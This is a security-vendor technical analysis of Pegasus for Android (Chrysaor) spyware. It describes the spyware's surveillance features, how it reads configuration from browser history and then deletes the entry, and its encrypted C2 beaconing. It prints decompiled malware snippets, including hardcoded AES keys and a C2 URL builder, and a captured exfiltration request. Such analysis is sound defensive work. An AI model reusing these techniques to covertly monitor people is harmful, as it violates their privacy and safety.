# Pegasus for Android **Technical Analysis and Findings of Chrysaor**

April 2017



## <span id="page-1-0"></span>**CONTENTS**



## <span id="page-2-0"></span>Executive Summary

For the past several months, the Lookout Security Intelligence team has been closely tracking the features and tradecraft of targeted nation-state level malware attacks against mobile users. In the initial investigation into the software developed by lawful intercept vendor NSO Group, we examined the common features and methodologies that are frequently used to perform espionage using the mobile platform.

Building on our initial technical analysis of NSO's Pegasus software after the August 2016 discovery of [Pegasus,](https://info.lookout.com/rs/051-ESQ-475/images/lookout-pegasus-technical-analysis.pdf) the security intelligence teams at Google and Lookout collaborated to discover and track Pegasus as it exists on the Android platform (aka [Chrysaor\)](http://android-developers.googleblog.com/2017/04/an-investigation-of-chrysaor-malware-on.html) in order to roll out protection for Android users. This investigation originated with the Lookout August report and led to all Android, users being protected against this threat.

On the Android platform, the Pegasus software has many of the same features that we described in the original Lookout report. The samples that Google acquired, and we analyzed for this report, existed as an Android application (APK) that compromised the device to install its malicious payload. These samples are dated, but given the recent Pegasus activity on devices observed by both Google and Lookout, the analysis represents important new insight into this spyware.

Pegasus for Android has similar capabilities to its iOS counterpart including:

- Exfiltrate targeted data from common apps including:
	- WhatsApp
	- Skype
	- Facebook
	- Viber
	- Kakao
	- Twitter
	- Gmail
	- Android's Native Browser and Chrome
	- Android's Native Email
- Remote control of the device using SMS
- Surveillance of:
	- Audio via the microphone
	- Imagery via the camera (front and rear)
- Keylogging
- Screenshot capture
- Disabling of system updates

Pegasus for Android is an example of the common feature-set that we see from nation states and nation state-like groups. These groups produce advanced persistent threats (APT) for mobile with the specific goal of tracking a target not only in the physical world, but also the virtual world. As nation states continue to expand their mobile capabilities, it is important to provide detailed analysis of the capabilities that threat actors are deploying on the mobile

platform in order to expand the industry's knowledge and ability to protect against this type of threat globally.

## <span id="page-3-0"></span>**Background**

In August 2016, Lookout published a technical analysis of Pegasus for iOS, a sophisticated, targeted lawful-intercept attack that was actively targeting a number of mobile users globally. We published our findings in the [Technical](https://info.lookout.com/rs/051-ESQ-475/images/lookout-pegasus-technical-analysis.pdf) Analysis of Pegasus Spyware report upon the release of Apple's iOS 9.3.5 patch. The patch closed the attack vector — Trident, an exploit of three related zero-day vulnerabilities in iOS — which Pegasus used to exploit the target device. Lookout protected its customers against Pegasus for iOS at that point.

Pegasus is highly advanced in its stealth, its use of exploits, its code obfuscation, and its encryption. It has a broad surveillanceware feature set that takes advantage of functionality available on mobile, such as:

- Always-on communications over Wi-Fi, 3G, or 4G
- Phone
- Messaging and email apps such as WhatsApp, Facebook, and Viber
- Camera
- Contact list
- Keystroke logging.

The original report shed light on the presence of advanced "lawful intercept" technologies. Lookout, along with [Citizen](https://citizenlab.org/2016/08/million-dollar-dissident-iphone-zero-day-nso-group-uae/) Lab, established that the Pegasus surveillanceware software product is developed by NSO Group. According to news reports, NSO Group sells weaponized software that targets mobile phones to governments. News reports indicate that the Pegasus spyware is sold for use on high-value targets for multiple purposes, including sophisticated espionage on iOS, [Blackberry,](https://www.forbes.com/sites/thomasbrewster/2016/08/25/everything-we-know-about-nso-group-the-professional-spies-who-hacked-iphones-with-a-single-text/#355371b83997) and Android.

Our research into Pegasus for Android began in late 2016, at which point we shared the initial findings and began our collaboration with Google. Our team set out to discover and ultimately enable detection of the Android version of NSO's Pegasus software.

## <span id="page-3-1"></span>Threat Hunting and Joint Investigation

Immediately upon discovery of the iOS version of Pegasus, Lookout's team of intelligence analysts and data scientists began hunting down Pegasus for Android via a combination of automated and manual analysis of the telemetry from the Lookout Security Cloud. Using anomalies identified from our large anonymized corpus of data, we were able to focus on a number of unique indicators of compromise (IOCs) that acted as signals to flag specific outliers within our sensor network. Combining several layers of signal intelligence, including detections of Pegasus for iOS, allowed the team to identify these indicators for deeper analysis.

With an identified set of indicators to investigate, we analyzed the data that indicated these findings were anomalous. Our Security Intelligence analysts were able to pinpoint a suspect set of apps which did not exist anywhere else in the world, including in public app stores or on public sources like VirusTotal. These apps contained metadata such as package names and signer information that only appeared in very limited cases which correlated with Pegasus-specific IOCs. This type of big data set is invaluable for both preserving user privacy and engaging in threat hunting and threat intelligence.



Lookout shared the findings with the Google Android Security Team after the Pegasus for iOS story broke. Over the next several months we jointly engaged in an investigation to track down samples of Pegasus for Android and determine how this affected individuals around the world and the best course of action to protect Android users.

When Google and Lookout announced the discovery, Google named this family of spyware [Chrysaor.](http://android-developers.googleblog.com/2017/04/an-investigation-of-chrysaor-malware-on.html) Lookout references the Chrysaor naming as part of the Pegasus for Android variant of the Pegasus family first discovered on iOS.

The samples included in this research vary from debug/test/proof-of-concept application code to the more engineered, production-quality samples that affected target users in the real world.

## <span id="page-5-2"></span>Pegasus for Android Overview

The version of Pegasus for Android, known as Chrysaor, exists primarily as an app, of which there are several variants. These variants carry with them different file hashes, signers, package names, and content. The samples discussed here carry with them an APK that can be broken up into a Java component and native code component.

The Java layer — what most Android developers are familiar with when creating apps — is responsible for controlling, installing, and orchestrating the surveillance functions of Pegasus. The native code layer is responsible for a variety of tasks including the exploiting of the device, gaining elevated privileges (root access), and hooking the processes of other apps.

## <span id="page-5-0"></span>Android vs. iOS Pegasus Sample Comparison

The Android and iOS Pegasus samples share a lot of common functionality, including: process hooking, the ability to update and be controlled via SMS, audio surveillance, and self-destruct functionality to hide its tracks.

The table below highlights some of the similarities and differences between the two platforms based on the samples our analysts have reviewed. From these samples, we determined Pegasus uses known Android exploits to compromise an Android device. In this case it used a known root technique called Framaroot, which uses exploits named after *Lord of the Rings* characters. Other Android samples may use zero-days as was the case with Pegasus for iOS, but for the samples described here, the exploits are already known to the security research community.



<span id="page-5-1"></span>Table 1: Comparison of Pegasus for iOS vs. Pegasus for Android



<span id="page-6-0"></span>\* - It is suspected that infections occur via a phishing attack

#### Feature comparison of Android vs. iOS Pegasus

We analyzed the samples, along with the data we found in our threat network for family and variant distinctions across platforms, to reveal many similarities with Pegasus for iOS such as:

- Capturing and exfiltration of data from popular messaging apps
- Similarities in its ability to maintain stealth and persistence on device
- String references to Pegasus
- Use of MQTT for lightweight messaging on both platforms
- C2 commands are delivered by SMS, and they use "verification code" style messages:
- Similarities in Suicide functionality

## <span id="page-7-0"></span>Pegasus for Android Detailed Analysis

This section contains an in-depth technical analysis around the primary pieces of two Pegasus for Android samples. The majority of the findings listed here are based on analysis of the first sample. The second one, discussed in more detail towards the end of the paper, is much smaller and contains limited functionality.

This investigation was conducted by the Lookout Security Intelligence team using a combination of static and dynamic analysis, including reproducing a Pegasus for Android C2 server to exercise functions of the application.

Note that in some code samples the name "JigglyPuff<sup>"</sup> is present. We believe this is the internal code name used by the developers for these variants of Pegasus for Android.

<span id="page-7-1"></span>Sample 1 - Package Information



#### <span id="page-7-2"></span>Sample 2 - Package Information

| Package Name   | com.network.android                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| <b>SHA-256</b> | 3474625e63d0893fc8f83034e835472d95195254e1e4bdf99153b7c74eb44d86                                                                                                    |
| <b>Signer</b>  | Owner: CN=Android Debug, O=Android, C=US<br>Issuer: CN=Android Debug, O=Android, C=US<br>Serial number: 176eae91<br>Valid from: Sat Mar 01 11:34:57 PST 2014 until: Mon Feb 22 11:34:57 PST 2044 |

<sup>&</sup>lt;sup>1</sup> JigglyPuff is the name of a prominent character from the Pokemon series of games



### <span id="page-8-0"></span>Initial Launch and Configuration

The application remains dormant on the device until it is rebooted and a android.intent.action.BOOT COMPLETED intent is broadcast (this is broadcast by all devices after the device has booted and been unlocked by the user).

On first launch, the application must obtain an initial set of configuration options or it will immediately remove itself from the device. This configuration is obtained by parsing query string parameter values from a URL in the browser history or by reading data from a local file present on the device.

Browser history is accessed via the Android browser history and bookmarks content provider.

```
tr\psia.a("getSettingsFromHistory started ");
     Cursor v1 = arg13.getContentResolver().query(Browser.BOOKMARKS_URI, null, null, null, null);
     com.network.b.b.z = "URL For Remove";<br>a.a("History Count: " + v1.getCount());
     if (!v1.moveToLast()) {
         goto label_172;
     \mathbf{B}}
```
If a URL in the browser history is found containing the string "rU8IPXbn", configuration information is parsed from the query string parameters in the URL.



After a configuration is loaded, an attempt is made by the malware to clean up its tracks by removing the URL containing the configuration information from the browser history.

```
if(v2 := 0 88 historyUrl != nu1) {
    Logger.LogI("SystemUtil clearHistory removeHistoryByIp by url: " + historyUrl);
   if(historyUrl.contains("rU8IPXbn")) {
       Logger.LogI("SystemUtil clearHistory green instalation url:" + historyUrl + ", date:" + new Date(v3.longValue()).to
   else if(historyUrl.contains(((CharSequence)arg11))) {
       Logger.LogI("SystemUtil clearHistory REMOVES url.contains(urlStrForRemove): " + historyUrl + ", date: " + new Date('
       SystemUtil b.deleteFromBrowserHistory(arg12, historyUrl);
   }
}
```
Additionally, the following files, if present on the device, can also be used to obtain the initial configuration:

- /data/myappinfo
- /system/ttg

When using the file based configuration, each option that is passed as a query string parameter value is expected to be on a separate line in the configuration file. After a configuration file is read, it is removed from the system. Subsequent to first launch, this configuration data is accessed through the Android SharedPreferences APIs from a preference file named "NetworkPreferences".

### <span id="page-10-1"></span>Communication Methods

Similar to the iOS version of Pegasus, its Android equivalent is capable of communicating to attacker-controlled infrastructure via a number of different mechanisms and protocols. This includes via SMS, over HTTP, and through the Message Queue Telemetry Transport (MQTT) protocol. The following sections detail how the Android version of Pegasus utilizes each of these mechanisms and protocols.

#### <span id="page-10-0"></span>HTTP Communication

The application beacons out to a web server at a configurable time interval. The IP address and port of the server can be set through:

- 1. A command included in the initial configuration.
- 2. A command sent via SMS.
- 3. A command sent in an HTTP response from an existing C2 server.

The scheme and path used in constructing the C2 URL are hard coded within the application.

```
com.network.android.c.a.a.a("ParseResponseCommands ADDR");
this.l = true;
x.z.add("http://" + arg15.getValue("host") + ':' + arg15.getValue("port") + "/support.aspx");
return;
```
If the server is not successfully contacted within a configurable period of time, the application will uninstall itself.

#### <span id="page-10-2"></span>Request Format

Requests from the application include two HTTP headers which contain keys used for encryption of the request and response:





Both fields are encrypted using a hardcoded key and initialization vector.

```
static {
     RES_f.e = 0;<br>RES_f.f = new byte[]{-74, 39, -37, 33, 92, 125, 53, -20};
     RES_f.iv = new byte[]{34, -123, 79, -90, 102, 121, 7, -90, -92, 91, -117, 30, 58, 5, -101, -65};<br>RES_f.iv = new byte[]{34, -123, 79, -90, 102, 121, 7, -90, -82, 91, -117, 30, 58, 5, -101, -65};<br>RES_f.cesKey = new byte[]{86, 64, 126, 68, -22, 2, -3, 1, 7,
\overline{\mathbf{r}}public static String decryptResponse(byte[] arg5, String token) {
     String v0_3;<br>int v4 = 2;
     try \{byte[] k = AES_f.joinArray(RES_f.f, token.getBytes());MessageDigest md5 = MessageDigest.getInstance("MD5");
           md5.update(k);k = md5.digest();secretKeySpec keySpec = new SecretKeySpec(AES_f.joinArray(k, k), "AES");<br>Cipher cipher = Cipher.getInstance("AES/CBC/PKCS7Padding");
           cipher.init(2, ((Key)keySpec), AES_f.ivParameterSpec);
            v0_3 = new String(cipher.doFinal(arg5), "utf8");
     }
```
Each request body contains fields encoded as multipart/form-data. These are gzip compressed and then AES encrypted using the SessionId2 key.

```
POST /support.aspx HTTP/1.1
Content-Type: multipart/form-data; boundary=__ANDROID_BOUNDARY__
SessionId1: ouxLIkUMyYkwa8guTn2onw==
SessionId2: /OIC0XYoSecG5QN4YOyZ7haJKWaEjUFFuihYOc4OCJnNlOlxAUE0SQH87+ef7/Sw
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.0.4; Nexus S Build/IMM76D)
Host: 192.168.255.1:8080
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 1079
--__ANDROID_BOUNDARY__
Content-Disposition: form-data; name="header"; filename="header"
Content-Type: application/zip
. . . . . . .
;.[\K..F.4M...0.q......a.Gz.q..D0..p..@`..\.........#...WQ.!.S<.HK.c-..-....YH...)..c)Z........L..{.kET6.
9...j....vRD.h...DL.T3.S+Pco......G...=;.;..T.X1s8..v|K4qs....m7....Y.<b..._M...!E.y/R.........ps.....e.
4. . T1) ... a... p. G. G...tQ.\ldots \qx. \ldots = B. . . . . . . . . . . .
                            \ldots =
         @.p.]..x ts.P..I..d....);..I...8..Ra..-jA..8..'2..... .J..$.... ~F%r.u..G^.......Q..._......e
M.....Pt...>.M.h)2].......rZP$.t.]..<....
--__ANDROID_BOUNDARY_
Content-Disposition: form-data; name="data"; filename="data"
Content-Type: application/zip
) > (..CTFI.F......1f7jmN.9.....Z..a.....0./...dPr......`.9...=..]..R...``...=.......I.Q|U.K....5.$/.fT..)..;t<..
--__ANDROID_BOUNDARY_
Content-Disposition: form-data; name="log"; filename="log"
Content-Type: application/zip
```
The header field, when decrypted, contains an XML document with device information, a list of data collection files which are included with the request, and the AES key to be used to decrypt each file.

